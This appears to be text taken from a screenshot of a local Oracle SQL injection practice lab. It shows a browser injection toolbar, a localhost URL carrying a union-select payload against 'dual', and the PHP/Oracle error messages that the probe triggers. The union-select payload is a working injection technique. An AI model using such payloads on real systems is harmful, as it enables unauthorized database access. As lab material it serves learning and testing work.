 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,2,null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-01790: expression must have same datatype as corresponding expression in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0004 134640 {main}( ) ...\oracle.php:0
2 0.0368 136360 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 134640 {main}( ) ...\oracle.php:0
2 0.0387 136528 oci_fetch_row ( ) ...\oracle.php:21